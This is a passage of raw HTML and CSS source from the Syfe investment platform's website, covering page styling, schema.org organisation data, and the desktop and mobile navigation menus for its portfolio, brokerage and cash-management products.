  .wf-loading * { 
    opacity: 0; 
  } 

  body {
    -webkit-font-smoothing: antialiased;
  }
  .popup-tab-content .add-ons_accordion.add-ons_js-accordion{
    padding-bottom: 40px;
  }

  #webWidget {
    z-index: 9999999 !important;
  }
  .nav-bar {
    z-index: 99992 !important;
  }
  .nav-bar.sticky {
    z-index: 9999 !important;
  }

  .hover-wrapper:hover .hover-bg {
    transform: scale(1.05);
  }

  /*h4.accordion-title.faq-js-accordion-title:after{
  background-size: 17px 24px !important;
  }*/

  .home-details_bottom-right.bg-yellow.popup-tab {
    background-color: transparent !important;
  }
  .popup-wrapper.fixed-popup, .popup-wrapper-2.fixed-popup, .popup-past-managed, .popup-yield-2, .popup-past, .popup-yield {
    align-items: center;
    justify-content: center;
    background: transparent;
  }

  .home-pagination_mobile {
    -ms-overflow-style: none;  /* Internet Explorer 10+ */
    scrollbar-width: none;  /* Firefox */
  }

  .home-pagination_mobile::-webkit-scrollbar{
    display: none; /* Safari and Chrome */
  }

  .add-ons_accordion-item.add-ons_js-accordion-item:last-child {
    position: relative;
    z-index: 9;
  }
  .panel-des {
    display: none;
  }
  .add-ons_accordion-item.add-ons_js-accordion-item.active .panel-des {
    display: block;
  }

  .tooltip-popup__wrapper{
    width: 600px;
    max-height: 640px;
    position: relative;
    overflow-y: scroll;
    overflow-x: hidden;
  }

  .tooltip-popup__wrapper .heading-flex {
    margin-bottom: 0;
  }

  .popup-wrapper-content {
    width: 600px;
    max-height: 640px;
  }
  .popup-wrapper-content .heading-flex {
    margin-bottom: 0;
  }
  .popup-wrapper-content:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 120px;
    left: 0;
    bottom: 0;
    background: linear-gradient(180deg, rgba(253, 252, 248, 0.00) 0%, #FDFCF8 100%);
    pointer-events: none;
  }
  .home-fore_popup-wrap.set-up-pop-wrap.popup-wrapper-content:after{
    display:none
  }
  .popup-wrapper-content{
    position: relative;
  }

  .section-artical .slick-track{
    justify-content: space-between;
  }
  .tooltip-content{
    box-shadow: 0px 20px 50px rgb(38 49 89 / 15%) !important; 
  }

  .tooltip-content br {
    display: block;
  }

  .nav-bar{
    z-index: 999;
  }
  .nav-bar.sticky {
    z-index: 999;
  }
  .faq-js-accordion-title {
    padding: 1.5rem;
    /*border-bottom: 1px solid #dedfee;*/
  }
  .faq-js-accordion-title.open {
    border-bottom: transparent;
  }
  .section-artical .slick-slide:last-child {
    margin-right: 0;
  }
  .section-artical .slick-slide:first-child {
    margin-left: 0;
  }

  .accordion__item{
    overflow: unset;
  }
  .show-modal {
    overflow: hidden;
  }
  h4.accordion-title.faq-js-accordion-title {
    -webkit-user-select: none; /* Safari */
    -ms-user-select: none; /* IE 10 and IE 11 */
    user-select: none; /* Standard syntax */
  }
  h4.accordion-title.faq-js-accordion-title:after {
    content: "";
    position: absolute;
    width: 24px;
    height: 24px;
    background-image: url(https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/650ee1ea39aef13035018c4f_plus.svg);
    background-repeat: no-repeat;
    right: 0;    
    top: 26px;
    background-position: center;
  }
  h4.accordion-title.faq-js-accordion-title.open:after {
    background-image: url(https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/650ee1e7d22e2bc3f8200ca8_minus.svg);
  }
  /* add a class to reuse */
  .nav__review-slider.w-slider-nav .w-slider-dot {
    background-color: #EFF0F8;
    border-radius: 8px;
    width: 16px;
    height: 4px;
  }
  .nav__review-slider.w-slider-nav .w-slider-dot.w-active {
    background-color: #2F51C9;
  }
</style>
<style>

  /* Navabar transition */
  #navbar{
    transition: background-color 0.3s ease-out;   
  }
  #navbar-mb{
    transition: background-color 0.3s ease-out;
  }
  /*.menu-open .navbar-mobile-2 {
  z-index: 99999999 !important;
  }*/
  .table-more-sticky {
    position: -webkit-sticky;
    position: sticky;
    z-index: 99;
    left: 0;
  }
  .table-more.show-more {
    overflow: scroll;
  }
  .table-more {
    overflow: hidden;
  }
  .table-more.show-more .btn-view-more {
    display: none;
  }
  .table-more-item-content {
    height: 120px;
  }
  .popup-wrapper-content{
    overflow-y: scroll;
    overflow-x: hidden;
  }
  a.button.call-btn {
    display: none;
  }
  .syfe-for a.button.call-btn{
    display: block;
  }
  .syfe-for .get-button {
    display: none;
  }
  .show-modal .home-overview_padding {
    z-index: 9999999;
  }
  .tab-container .accordion__item.js-accordion-item.accordian-active {
    pointer-events: auto;
  }
  .home-fore_amount{
    font-style: normal !important;
  }
  .tab-container .accordion__item.js-accordion-item img.js-accordion-icon {
    opacity: 0;
  }
  .tab-container .accordion-header.js-accordion-header.active-header img.js-accordion-icon {
    opacity: 1 !important;
  }
  .tab-container .accordion-header.js-accordion-header img.js-accordion-icon.active {
    opacity: 1 !important;
  } 
  .manage-portfolio section.section_pagination {
    display: none;
  }
  .pie-chart canvas {
    width: 320px !important;
    height: 320px !important;
  }
  .popup-wrapper.fixed-popup, .popup-wrapper-2.fixed-popup, .home-fore_popup-main.advance-setting, .home-fore_popup-main {
    z-index: 9999999 !important;
  }
  .tab-grid-2.sector-tab-grid .tab-grid-item:last-child {
    display: flex;
    align-items: center;
  }
  @media all and (max-width: 767px) {
    .esg-bottom-footer .rt-text {
      white-space: nowrap;
    }
    .section-your-portfolio .padding-global {
      padding: 0;
    }
    .section-your-portfolio .your-portfolio-heading, .section-your-portfolio .w-tab-menu, .section-your-portfolio .tab-top-content {
      padding: 0px 1.5rem;
    }
    .section-your-portfolio .your-portfolio-tab-content {
      padding-left: 1.5rem;
    }
    .tab-price-heading-text.mob-title br {
      display: block;
    }
    .tab-container.mt-0{
      border-bottom: 0px solid #dedfee !important;
    }
    .tab-container .accordion__item.js-accordion-item:last-child {
      border: 0 !important;
    }
    .pie-chart canvas {
      width: 240px !important;
      height: 240px !important;
    }
    p.faqs_ans br {
      display: block;
    }
    section.section_pagination .padding-global {
      padding-right: 0;
    }
    .manage-portfolio section.section_pagination {
      display: block;
    }
    section#Composition .chart-left-heading {
      padding-left: 0;
    }
    div#Perfomance .padding-global {
      padding-left: 0;
      padding-right:0;
    }
    div#Perfomance .home-details_bottom-link-menu {
      padding-left: 1rem;
    }
    [data-nav-menu-open] {
      width: 100%;
    }
    .table-more-item-content {
      height: 100px;
    }
    .section-artical .slick-slide {
      margin: 0px 6px;
    }
    .solve-slide {
      position: relative;
      left: 30px;
    }
    .solve-slide .slick-list {
      padding: 0 !important;
    }
    .solve-slide .slick-track{
      left: -24px;
    }
    .tab-container .accordion__item.js-accordion-item {
      border-bottom: 1px solid #dedfee !important;
      /*padding-bottom: 40px;*/
    }
    .slide-wrap {
      display: contents;
    }

  }
  .three-liner {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }
  .four-liner {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }

  [mweb-break~="no"] > br{
    display: block;
  }
  @media screen and (max-width: 767px) {
    .tooltip .tooltip-content {
      display: none !important;
    }
    .tooltip.add .tooltip-content {
      display: block !important;
    }

    .percentage-wrapper--next-line {
      .price-pr {
        display: contents;
      }
    }
  }

  .section-hello-bar__movement--mobile::-webkit-scrollbar {
    display: none;
  }

  a.section_pagination-link.tab-bar__link--mobile:last-child {
    margin-right: 1.5rem;
  }

  .cta-bg-image__bg.cta-bg-image__cut-bg {
    left: calc(50% - 600px + 96px);
    width: calc(50% + 504px);
  }
  .cta-bg-image__bg.cta-bg-image__cut-bg--right {
    right: calc(50% - 600px + 96px);
    width: calc(50% + 504px);
  }
</style>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->






<script classname="structured-data-list" type="application/ld+json">
  {
      "@context": "https://schema.org",
      "@type": "Organization",
      "url": "https://www.syfe.com",
      "sameAs": ["https://www.facebook.com/SyfeSG/", "https://www.linkedin.com/company/syfe", "https://twitter.com/SyfeSG"],
      "@id": "https://www.syfe.com/#organization",
      "name": "Syfe",
      "logo": "https://assets-global.website-files.com/64d3542964db4e6ae6de7d1d/65323b9dcaf2102b4af31813_syfe-logo.webp"
  }
</script>
<script classname="structured-data-list" type="application/ld+json">
  {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "@id": "https://www.syfe.com/#website",
      "url": "https://www.syfe.com",
      "name": "Syfe"
  }
</script>

<script defer="" src="https://www.syfe.com/onelink-smart-script-v2.0.0.js"></script>
<script async="" finsweet="components" siteid="64d3542964db4e6ae6de7d1d" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d%2F6544eda5f000985a163a8687%2F6810611ca263205d0463cfb0%2Ffinsweetcomponentsconfig-1.0.0.js" type="module"></script></head><body><div class="nav-bar menu-white" data-theme="white" id="navbar"><div class="navbar w-nav" data-animation="default" data-collapse="medium" data-duration="400" data-easing="ease" data-easing2="ease" role="banner"><div class="navbar-container"><a class="syfe-logo w-nav-brand" href="https://www.syfe.com/"><img alt="" class="syfe-logo-white" id="logo-white" loading="lazy" sizes="(max-width: 479px) 98vw, (max-width: 767px) 99vw, (max-width: 1727px) 100vw, 1727px" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp" srcset="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-500.png 500w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-800.png 800w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp 1727w"/><img alt="" class="syfe-logo-dark" id="logo-dark" loading="lazy" sizes="(max-width: 479px) 98vw, (max-width: 767px) 99vw, (max-width: 1727px) 100vw, 1727px" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp" srcset="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-500.png 500w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-800.png 800w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp 1727w"/></a><div class="nav-content"><div class="nav-menu"><div class="dropdown-menu w-dropdown" data-delay="0" data-hover="true"><div class="nav-link w-dropdown-toggle"><div class="navlink-text">DISCOVER</div></div><nav class="dropdown-list-6 w-dropdown-list"><div class="web-menu"><div class="web-menu-up"><a class="web-menu-card br-l w-inline-block" data-w-id="b5da127a-8fda-bf39-a9a9-1643abf82f5d" href="https://www.syfe.com/managed-portfolio"><div class="w-embed"><svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_11628_62376)">
<path d="M7.04762 16.8002H4V20.0002H7.04762V16.8002Z" fill="currentColor"></path>
<path d="M10.0955 13.6002H7.04785V16.8002H10.0955V13.6002Z" fill="currentColor"></path>
<path d="M7.04762 10.4001H4V13.6001H7.04762V10.4001Z" fill="currentColor"></path>
<path d="M7.04762 4H4V7.2H7.04762V4Z" fill="currentColor"></path>
<path d="M10.0955 7.20013H7.04785V10.4001H10.0955V7.20013Z" fill="currentColor"></path>
<path d="M13.1433 10.4001H10.0957V13.6001H13.1433V10.4001Z" fill="currentColor"></path>
<path d="M16.1902 13.6002H13.1426V16.8002H16.1902V13.6002Z" fill="currentColor"></path>
<path d="M19.238 16.8002H16.1904V20.0002H19.238V16.8002Z" fill="currentColor"></path>
<path d="M13.1433 16.8002H10.0957V20.0002H13.1433V16.8002Z" fill="currentColor"></path>
<path d="M7.04785 4.00012C13.7807 4.00012 19.2383 9.73064 19.2383 16.8001H16.1907L7.04785 7.20012V4.00012Z" fill="currentColor"></path>
</g>
<defs>
<clippath id="clip0_11628_62376">
<rect fill="white" height="16" transform="translate(4 4)" width="15.2381"></rect>
</clippath>
</defs>
</svg></div><h2 class="nav-card-heading">MANAGED PORTFOLIOS</h2><p class="nav-card-text">Investments curated by wealth experts </p></a><a class="web-menu-card w-inline-block" data-w-id="b5da127a-8fda-bf39-a9a9-1643abf82f63" href="https://www.syfe.com/brokerage"><div class="w-embed"><svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path d="M7.90174 5L9.94376 6.9351L5.08274 11.5403L9.94376 16.1468L7.90174 18.0819L1 11.5403L7.90174 5Z" fill="currentColor"></path>
<path d="M16.0987 5L14.0566 6.9351L18.9177 11.5403L14.0566 16.1468L16.0987 18.0819L23.0004 11.5403" fill="currentColor"></path>
<path d="M11.9873 5L14.0593 6.9425L12.0264 8.90719L9.94531 6.9351L11.9873 5Z" fill="currentColor"></path>
<path d="M12.0244 8.90667L9.24512 11.5404L12.0244 14.1741L14.8036 11.5404L12.0244 8.90667Z" fill="currentColor"></path>
<path d="M11.9873 18.0819L14.0593 16.1542L12.0264 14.1747L9.94531 16.1468L11.9873 18.0819Z" fill="currentColor"></path>
</svg></div><h2 class="nav-card-heading">BROKERAGE<br/> </h2><p class="nav-card-text">Access Singapore, Hong Kong, and US stock markets</p></a><a class="web-menu-card w-inline-block" data-w-id="b5da127a-8fda-bf39-a9a9-1643abf82f6b" href="https://www.syfe.com/cash-management"><div class="w-embed"><svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M17.3985 10.5825C19.0702 10.3118 20.3465 8.86191 20.3465 7.11388C20.3465 5.1732 18.7733 3.59998 16.8326 3.59998C15.1356 3.59998 13.7196 4.80296 13.3908 6.40267C12.972 6.29901 12.534 6.24401 12.0832 6.24401C9.08754 6.24401 6.65911 8.67243 6.65911 11.668C6.65911 11.8095 6.66453 11.9497 6.67517 12.0885H4.2002V20.4H20.3015V12.0885H17.4911C17.5018 11.9497 17.5072 11.8095 17.5072 11.668C17.5072 11.2963 17.4698 10.9332 17.3985 10.5825ZM17.3985 10.5825C17.2143 10.6123 17.0253 10.6278 16.8326 10.6278C14.892 10.6278 13.3187 9.05455 13.3187 7.11388C13.3187 6.87022 13.3435 6.63236 13.3908 6.40267C15.4093 6.90231 16.9821 8.53238 17.3985 10.5825ZM17.4911 12.0885C17.2766 14.8876 14.9373 17.0921 12.0832 17.0921C9.22901 17.0921 6.88975 14.8876 6.67517 12.0885H17.4911Z" fill="currentColor" fill-rule="evenodd"></path>
</svg></div><h2 class="nav-card-heading">CASH MANAGEMENT</h2><p class="nav-card-text">Investment solutions for idle cash</p></a><div class="web-menu-card-cat"><a class="web-menu-card-small w-inline-block" data-w-id="b5da127a-8fda-bf39-a9a9-1643abf82f72" href="https://www.syfe.com/private-wealth"><div class="w-embed"><svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M14.9214 13.2081C13.9544 13.8496 12.7943 14.2233 11.547 14.2233C10.2989 14.2233 9.13827 13.8492 8.17099 13.207L3.67578 20.993H19.416L14.9214 13.2081Z" fill="currentColor" fill-rule="evenodd"></path>
<path clip-rule="evenodd" d="M14.9198 13.2071C16.5688 12.1126 17.6558 10.239 17.6558 8.11158C17.6558 4.73625 14.9195 2 11.5442 2C8.16887 2 5.43262 4.73625 5.43262 8.11158C5.43262 10.2394 6.52001 12.1132 8.16942 13.2077L11.5448 7.36139L14.9198 13.2071Z" fill="currentColor" fill-rule="evenodd"></path>
</svg></div><h2 class="nav-card-heading">PRIVATE  WEALTH</h2></a><a class="web-menu-card-small w-inline-block" data-w-id="b5da127a-8fda-bf39-a9a9-1643abf82f76" href="https://www.syfe.com/syfe-for-business"><div class="w-embed"><svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M17.1817 17.3334C17.1817 14.6733 15.0252 12.5168 12.3651 12.5168C9.70502 12.5168 7.54858 14.6733 7.54858 17.3334C7.54858 19.983 9.68803 22.1329 12.3336 22.1498L12.3651 22.1499L12.3966 22.1498C15.0422 22.1329 17.1817 19.983 17.1817 17.3334ZM16.0415 6.2687C18.8184 7.62951 20.7303 10.4839 20.7303 13.7848C20.7303 18.3942 17.0021 22.1329 12.3966 22.1498L12.3651 22.1499L12.3336 22.1498C7.72819 22.1329 4 18.3942 4 13.7848C4 10.4839 5.9119 7.62952 8.68872 6.26871C8.66192 6.08865 8.64803 5.90439 8.64803 5.71687C8.64803 3.66398 10.3122 1.99978 12.3651 1.99978C14.418 1.99978 16.0822 3.66398 16.0822 5.71687C16.0822 5.90438 16.0683 6.08865 16.0415 6.2687ZM16.0415 6.2687C14.9319 5.72492 13.6842 5.41962 12.3651 5.41962C11.0461 5.41962 9.79835 5.72492 8.68872 6.26871C8.9553 8.0599 10.4997 9.43397 12.3651 9.43397C14.2305 9.43397 15.775 8.05989 16.0415 6.2687Z" fill="currentColor" fill-rule="evenodd"></path>
</svg></div><h2 class="nav-card-heading">SYFE FOR BUSINESS</h2></a></div></div><div class="web-menu-down"><h1 class="web-label-2---wide-5">ESSENTIALs</h1><div class="nav-card-links"><div class="nav-card-links-row"><a class="nav-card-link w-inline-block" href="https://www.syfe.com/core"><div class="nav-card-text">Core Portfolios</div></a><a class="nav-card-link w-inline-block" href="https://www.syfe.com/reit-plus"><div class="nav-card-text">REIT+</div></a><a class="nav-card-link w-inline-block" href="https://www.syfe.com/income-plus"><div class="nav-card-text">Income+</div></a><a class="nav-card-link w-inline-block" href="https://www.syfe.com/cash-management/cash-plus-flexi"><div>Cash+ Flexi</div></a></div><div class="nav-card-links-row"><a class="nav-card-link nav-with-tag w-inline-block" href="https://www.syfe.com/srs"><div class="nav-card-text">SRS Portfolios</div><div class="tag__block bg-g02"><div class="pill-label all-caps full-height center_align color-w02">New</div></div></a><a class="nav-card-link nav-link-with-tag w-inline-block" href="https://www.syfe.com/protected-portfolios"><div>Protected Portfolios</div><div class="tag__block bg-g02"><div class="pill-label all-caps full-height center_align color-w02">New</div></div></a><a class="nav-card-link w-inline-block" href="https://www.syfe.com/select-custom"><div>Custom</div></a><a class="link-block w-inline-block" href="https://www.syfe.com/managed-portfolio"><h3 class="text-8">View All</h3></a></div></div></div><div class="nav-menu-tip-icon-2 w-embed" data-w-id="29fde541-aca2-3e89-077b-140b34543567"><svg fill="none" height="16" viewbox="0 0 16 11" width="20" xmlns="http://www.w3.org/2000/svg">
<path d="M6.78367 0.685393C7.38238 -0.144196 8.61762 -0.144196 9.21633 0.685392L14.9442 8.62219C15.6602 9.61424 14.9513 11 13.7279 11H2.27211C1.0487 11 0.339833 9.61424 1.05578 8.62219L6.78367 0.685393Z" fill="currentColor"></path>
</svg></div></div></nav></div><div class="dropdown-menu w-dropdown" data-delay="0" data-hover="true"><div class="nav-link w-dropdown-toggle"><div class="navlink-text">ABOUT</div></div><nav class="dropdown-list-6 w-dropdown-list"><div class="web-menu-2"><div class="web-menu-2-links"><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/about-us"><div>Our Team</div></a><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/investment-strategy"><div>Investment strategy</div></a><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/pricing"><div>Pricing</div></a><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/security"><div>Security</div></a></div><img alt="" class="nav-menu-tip-icon" height="16" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3291d2637d31cece131ba_nav-menu-tip.webp" width="15"/></div></nav></div><div class="dropdown-menu w-dropdown" data-delay="0" data-hover="true"><div class="nav-link w-dropdown-toggle"><div class="navlink-text">Resources</div></div><nav class="dropdown-list-6 w-dropdown-list"><div class="web-menu-2"><div class="web-menu-2-links"><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/magazine/"><div>INSIGHTS</div></a><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/magazine/category/news/"><div>News</div></a><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/financial-calculators"><div>Tools</div></a></div><img alt="" class="nav-menu-tip-icon" height="16" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3291d2637d31cece131ba_nav-menu-tip.webp" width="15"/></div></nav></div><div class="dropdown-menu w-dropdown" data-delay="0" data-hover="true"><div class="nav-link w-dropdown-toggle"><div class="navlink-text">SUPPORT</div></div><nav class="dropdown-list-6 w-dropdown-list"><div class="web-menu-2"><div class="web-menu-2-links"><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/faq"><div>FAQs</div></a><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/contact-us"><div>contact us</div></a></div><img alt="" class="nav-menu-tip-icon" height="16" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3291d2637d31cece131ba_nav-menu-tip.webp" width="15"/></div></nav></div><div class="dropdown-menu w-dropdown" data-delay="0" data-hover="false"><div class="nav-link w-dropdown-toggle"><a class="navlink-text text-decortion-none" href="https://www.syfe.com/learn">LEARN</a></div><nav class="dropdown-list-6 w-dropdown-list"></nav></div></div><div class="nav-dweb-buttons"><a class="nav-ghost-btn login nav-white-login w-inline-block" href="https://www.syfe.com/login" id="login-btn"><div class="text-blue">Log in</div></a><a class="nav-primary-btn get-started w-inline-block" href="https://www.syfe.com/select-product"><div class="nav-primary-white-text">get started</div></a><div class="language-switcher-dropdown w-dropdown" data-delay="0" data-hover="true"><div class="nav-dweb-link language-switcher u-dark w-dropdown-toggle"><div class="label-1_red">English  </div><div class="label-1-2">| SG</div></div><nav class="language-list-dropdown nav-dweb-dropdown w-dropdown-list"><div class="language-swithcer-menu web-menu-2 u-max-width"><div class="language-switcher-grid"><a class="language-switcher-grid-item w-inline-block" data-switch-locale="" href="https://www.syfe.com/#"><div class="switcher-lang-wrap selected"><div class="switcher-lang-text label-1_red u-line_height-max">English</div><div class="switcher-selected w-embed"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8Z" fill="#01877F"></path>
<rect fill="#EFF0F8" height="1.16117" transform="matrix(0.735854 0.667101 -0.667337 0.735536 4.88672 7.97626)" width="3.8887"></rect>
<rect fill="#EFF0F8" height="1.13973" transform="matrix(-0.667288 0.735571 -0.735809 -0.667141 11.7573 6.14935)" width="6.94055"></rect>
</svg></div></div><div class="switcher-lang-wrap"><div class="switcher-locale-text label-3 u-caps">Singapore</div></div></a><div class="language-switcher-grid-item no-hover"><a class="switcher-lang-wrap w-inline-block" data-switch-locale="en-hk" href="https://www.syfe.com/#"><div class="switcher-lang-text label-1_red u-line_height-max">English</div><div class="switcher-selected w-embed"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8Z" fill="#01877F"></path>
<rect fill="#EFF0F8" height="1.16117" transform="matrix(0.735854 0.667101 -0.667337 0.735536 4.88672 7.97626)" width="3.8887"></rect>
<rect fill="#EFF0F8" height="1.13973" transform="matrix(-0.667288 0.735571 -0.735809 -0.667141 11.7573 6.14935)" width="6.94055"></rect>
</svg></div></a><a class="switcher-lang-wrap w-inline-block" data-switch-locale="hk" href="https://www.syfe.com/#"><div class="switcher-lang-text u-libne_height-max">繁體中文</div><div class="switcher-selected w-embed"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8Z" fill="#01877F"></path>
<rect fill="#EFF0F8" height="1.16117" transform="matrix(0.735854 0.667101 -0.667337 0.735536 4.88672 7.97626)" width="3.8887"></rect>
<rect fill="#EFF0F8" height="1.13973" transform="matrix(-0.667288 0.735571 -0.735809 -0.667141 11.7573 6.14935)" width="6.94055"></rect>
</svg></div></a><a class="switcher-lang-wrap w-inline-block" data-switch-locale="hk" href="https://www.syfe.com/#"><div class="switcher-locale-text label-3 u-caps">Hong Kong</div></a></div><a class="language-switcher-grid-item u-no-border w-inline-block" data-switch-locale="au" href="https://www.syfe.com/#"><div class="switcher-lang-wrap"><div class="switcher-lang-text label-1_red u-line_height-max">English</div></div><div class="switcher-lang-wrap"><div class="switcher-locale-text label-3 u-caps">Australia</div></div></a></div><img alt="" class="nav-menu-tip-icon-3 u-right" height="16" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3291d2637d31cece131ba_nav-menu-tip.webp" width="15"/></div></nav></div></div></div></div><div class="code-embed-2 w-embed w-script">
<style>
.nav-ghost-btn.login.nav-white-login {
    border-color: #2f51c9 !important;
}
</style></div></div></div><div class="navbar-mobile-2" id="navbar-mb"><div><div class="navbar-3 w-nav" data-animation="over-right" data-collapse="medium" data-doc-height="1" data-duration="400" data-easing="ease" data-easing2="ease" data-no-scroll="1" role="banner"><div class="navbar-container-mob"><a class="brand w-nav-brand" href="https://www.syfe.com/"><img alt="" class="mweb-syfe-logo" id="logo-white-mb" loading="lazy" sizes="(max-width: 479px) 98vw, (max-width: 767px) 99vw, (max-width: 1727px) 100vw, 1727px" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp" srcset="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-500.png 500w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-800.png 800w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp 1727w"/><img alt="" class="mweb-syfe-logo-dark" id="logo-dark-mb" loading="lazy" sizes="(max-width: 479px) 98vw, (max-width: 767px) 99vw, (max-width: 1727px) 100vw, 1727px" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp" srcset="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-500.png 500w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-800.png 800w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp 1727w"/></a><nav class="nav-menu-mob-2 w-nav-menu" role="navigation"><div class="menu-header"><img alt="" class="mweb-syfe-nav-logo" height="24" loading="eager" sizes="(max-width: 991px) 100vw, 72px" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp" srcset="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-500.png 500w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-800.png 800w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp 1727w" width="72"/><div class="language-switcher-dropdown w-dropdown" data-delay="0" data-hover="true"><div class="nav-mweb-link language-switcher w-dropdown-toggle"><div class="label-1_red">English  </div><div class="label-1">| SG</div><div class="language-switcher-icon"><div class="icon-1x1-small w-embed"><svg fill="currentColor" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_919_5811)">
<path d="M10.9429 7.99995L5.60944 13.3332L4.66663 12.3904L9.05715 7.99984L4.66663 3.60931L5.60944 2.6665L10.9429 7.99995Z" fill="currentColor"></path>
</g>
<defs>
<clippath id="clip0_919_5811">
<rect fill="currentColor" height="16" width="16"></rect>
</clippath>
</defs>
</svg></div></div></div><nav class="language-mweb-dropdown nav-mweb-dropdown w-dropdown-list"><div class="language-swithcer-menu web-menu-2 u-max-width"><div class="language-switcher-grid"><a class="language-switcher-grid-item w-inline-block" data-switch-locale="" href="https://www.syfe.com/#"><div class="switcher-lang-wrap selected"><div class="switcher-lang-text label-1_red u-line_height-max">English</div><div class="switcher-selected w-embed"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8Z" fill="#01877F"></path>
<rect fill="#EFF0F8" height="1.16117" transform="matrix(0.735854 0.667101 -0.667337 0.735536 4.88672 7.97626)" width="3.8887"></rect>
<rect fill="#EFF0F8" height="1.13973" transform="matrix(-0.667288 0.735571 -0.735809 -0.667141 11.7573 6.14935)" width="6.94055"></rect>
</svg></div></div><div class="switcher-lang-wrap"><div class="switcher-locale-text label-3 u-caps">Singapore</div></div></a><div class="language-switcher-grid-item no-hover"><a class="switcher-lang-wrap w-inline-block" data-switch-locale="en-hk" href="https://www.syfe.com/#"><div class="switcher-lang-text label-1_red u-line_height-max">English</div><div class="switcher-selected w-embed"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
